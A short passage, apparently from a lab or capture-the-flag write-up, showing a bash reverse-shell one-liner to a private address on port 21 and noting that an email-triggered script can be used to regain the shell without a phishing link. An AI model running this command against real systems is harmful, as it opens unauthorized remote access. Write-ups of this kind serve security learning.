 bash -i >& /dev/tcp/192.168.45.208/21 0>&1This script is triggered by sending emails, so we can send another one to the machine without the phishing link to get another reverse shell: